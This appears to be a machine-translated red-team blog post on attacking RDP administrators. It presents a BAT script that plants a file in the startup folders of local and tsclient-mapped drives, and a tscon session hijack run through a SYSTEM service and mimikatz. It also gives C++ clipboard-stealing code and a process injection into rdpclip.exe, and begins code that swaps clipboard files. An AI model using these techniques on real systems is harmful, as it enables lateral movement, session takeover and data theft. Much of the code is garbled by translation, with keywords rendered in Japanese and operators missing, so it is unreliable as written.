









最近、プロジェクトの管理者は、RDPがマウントされた後、管理者を取り除き、時間があればRDPの使用方法を整理すると考えました。 :吊り下げディスクの使用に基づいてファイルをコピーすることはそれほど多くありません。ファイルをドラッグするか、異なる吊り下げディスクに従ってスタートアップアイテムをドロップするかどうかを決定できます。 https://github.com/cnucky/darkguardiandarkguardianなど、ファイルを自動的に監視およびコピーするアプリケーションがいくつかあります。RDPログイン後のTSClient(ハングディスク)を監視するために使用されるツールです。ツールがバックグラウンドで実行されている場合、ハンギングディスク上のファイルのリストを自動的に取得し、指定されたファイルをダウンロードし、マウントされたハードディスクのスタートアップアイテムにトロイの木馬ファイルをコピーできます。

:吊り下げディスクの使用に基づいてファイルをコピーすることはそれほど多くありません。ファイルをドラッグするか、異なる吊り下げディスクに従ってスタートアップアイテムをドロップするかどうかを決定できます。 https://github.com/cnucky/darkguardiandarkguardianなど、ファイルを自動的に監視およびコピーするアプリケーションがいくつかあります。RDPログイン後のTSClient(ハングディスク)を監視するために使用されるツールです。ツールがバックグラウンドで実行されている場合、ハンギングディスク上のファイルのリストを自動的に取得し、指定されたファイルをダウンロードし、マウントされたハードディスクのスタートアップアイテムにトロイの木馬ファイルをコピーできます。

rdpinception

この方法は比較的役に立たない。原則は、BATスクリプトを使用してサーバースタートアップアイテム/WinLogon実行スクリプトに配置し、管理者がディスクをハングアップして実行コマンドを再起動するのを待つことです。

@ECHOオフ

Windowsの更新をエコー.

@ECHOオフ

タイムアウト1 NUL 21

mkdir \\ tsclient \ c \ temp nul 21

MKDIR C: \ TEMP NUL 21

run.bat c: \ temp nul 21をコピーします

run.bat \\ tsclient \ c \ temp nul 21をコピーします

del /q%temp%\ temp_00.txt nul 21

dirs=dir /a:d /b /s c: \ users \*startup*

dirs2=dir /a:d /b /s \\ tsclient \ c \ users \*startup*

echo |%dirs%| findstr /i 'microsoft \ windows \ start menu \ programs \ startup' '%temp%\ temp_00.txt'

echo |%dirs2%| FindStr /I 'Microsoft \ Windows \ Start Menu \ Programs \ Startup' '%TEMP%\ TEMP_00.TXT'

for /f 'tokens=*' %% a in(%temp%\ temp_00.txt)do(

run.bat '%% a' nul 21をコピーします

c: \ temp \ run.bat '%% a' nul 21をコピーします

コピー\\ tsclient \ c \ temp \ run.bat '%% a' nul 21

))

del /q%temp%\ temp_00.txt nul 21

rem if 'windomain'='%userdomain%'(cmd.exe /c calc.exe)

RDPセッションハイジャック













実用コマンドはtsconです。これは、パスワードを介して別のセッションに切り替えるのが垂直です。ただし、システムでは、パスワードを使用せずに異なるユーザーセッションを切り替えることができます。セッションを別のセッションに切り替えます。

この手法は、主にWin7以降の環境を対象としています。全体的なアプリケーションシナリオは、Windows 2012以降がデフォルトでプレーンテキストを保存しない場合、ターゲットホストに切り替えるか、ドメイン内の現在のユーザーがローカルユーザーである場合、ドメインユーザー許可に切り替えることができます。



まず、PSEXECをローカルで使用してシステムに言及します。 (ここでは、システムサービスを手動で作成してそれらを実装できます。)Shift/Utilmanバックドアを使用して、パスワードなしでデスクトップにログインすることもできます。

1.psexec



c: \ windows \ system32quser

ユーザー名セッション名IDステータスアイドル時間ログイン時間

管理者RDP-TCP#1 1が実行されています。 2020/12/14 11:14

テストRDP-TCP#0 2ランニング1:02 2020/12/14 13:04

C: \ Windows \ System32TScon 2 RDP-TCP#1

2。サービス

Quser

SC SESSHIJACK BINPATH='CMD.EXE /K TSCON 2 /DEST:RDP-TCP#1'

ネットスタートSesshijack



3。ミミカッツ

特権:3360Debug

TS:セッション

toekn:3360Elevate

TS:REMOTE /ID:2

4。パスワードなしのハイジャックをシフト

com hijacking shift backdoor in webshell

rdpclip.exe utilization





RDPサービスは、テキストとファイルをコピーして貼り付けることができます。主にこのrdpclip.exeプロセスを通じて実装されています。コピーの特定の操作を知りたい場合は、Clipspyを使用してクリップボードの変更を表示できます。

ATTCKで著作権を使用してコピーのテキストコンテンツを取得する多くの開示方法を見ました。https://Research.Checkpoint.com/2019/Reverse-rdp-Attack-Code-execution-on-rdp-clients/hook rdpclip.exeにも表示されています。

1。せん断ボード監視

10秒ごとに、クリップボードのコンテンツを読んでローカルに保存します。

#include例外

#include iostream

#include ostream

#include stdexcept

#include文字列

#include windows.h

#include fstream

名前空間STDを使用。

クラスraiiclipboard

{

public:

raiiclipboard()

{

if(!openclipboard(null))

runtime_errorを投げます( 'クリップボードを開けません。');

//.またはクリップボードエラーのカスタム例外クラスを定義します。

}

〜RaiicLipboard()

{

closeclipboard();

}

//コピーを禁止します

private:

raiiclipboard(const raiiclipboard);

raiiclipboard operator=(const raiiclipboard);

};

クラスraiitextgloballock

{

public:

明示的なraiitextgloballock(ハンドルhdata)

: m_hdata(hdata)

{

m_psz=static_castconst char*(globallock(m_hdata));

if(!m_psz)

runtime_errorをスロー( 'クリップボードテキストでロックを取得できません。');

}

〜raiitextgloballock()

{

GlobalUnLock(M_HDATA);

}

const char* get()const

{

M_PSZを返します。

}

private:

M_HDATAを処理します。

const char* m_psz;

//コピーを禁止します

raiitextgloballock(const raiitextgloballock);

raiitextgloballockオペレーター=(const raiitextgloballock);

};

文字列getClipBoardText()

{

raiiclipboardクリップボード。

hdata=getClipBoardData(CF_TEXT);

if(hdata==null){

戻る '';

//runtime_errorをスロー( 'クリップボードテキストを取得できません。');

}

raiitextgloclock textgloballock(hdata);

string text(textgloballock.get());

テキストを返します。

}

void savedata(string data){

ofstream out( 'info.txt'、iOS:3360App);

if(out.is_open())

{

out data + '\ n';

out '----------------------------- \ n';

out.close();

}

}

int main()

{

static const int kexitok=0;

static const int kexiterror=1;

文字列data1='';

文字列data2='';

試す

{

while(true){

data2=getClipBoardText();

if(data1!=data2){

cout data2 endl;

savedata(data2);

}

それ以外{

Cout 'Clip Actionを待っています.' endl;

睡眠(300000);

}

data1=data2;

睡眠(10000);

}

Kexitokを返します。

}

キャッチ(const例外e)

{

cerr '*** error:' e.what()endl;

Kexiterrorを返します。

}

}

安っぽいRumblesの記事によると。 Get-ClipboardContents.ps1を使用してクリップボードコンテンツを取得することもできます。複数のRDPインターフェイスで取得できます。

3924 888 rdpclip.exe x64 3 dmz2 \ rasta

注射3924 X64 SMB

PowerShell-Import D: \ Tools \ get-clipboardContents.ps1

PowerShell Get-ClipboardContents -Pollinterval 1

2。反撃rdp

ハンギングディスクなしで逆にファイルを管理者に転送する方法は?オンラインで2つの方法を見つけました。

1.フックGetClipBoardData関数とDragQueryFilew関数は似ています。 2日間のデバッグの後、私はついにすべての兄弟の助けを借りてそれを見つけました。

2。後で、前のセクションでクリップボードの内容を取得できると思ったので、彼がコピーしたファイルを変更できました。

CVE-2019-0887

Li Yongdeには、紙に記載されているのと同じ考えがあります。 wcsrchr(szfile、 '\')はアドレスを受信するために使用されるため、Microsoftは./この種のパスもサポートしています。脆弱性の理由は、Winrar Pathの理由に似ています。

Detours Libraryを使用してGetClipboardData関数とDragQueryFilew関数をフックし、ファイルデータとパスを追加して最終効果を実現します:

クリップボードファイルを交換

#include iostream

#include windows.h

#include shlobj.h

int copyfiletoclipboard(char szfilename []);

int main()

{

copyfileToclipboard( 'c: \\ windows \\ system32 \\ cmd.exe');

0を返します。

}

int copyfiletoclipboard(char szfilename [])

{

uint udropeffect;

hglobal hgbleffect;

lpdword lpddropeffect;

ドロップファイルstdrop;

hglobal hgblfiles;

LPSTR LPDATA;

udropeffect=RegisterClipboardFormat( '優先DROPEFFECT');

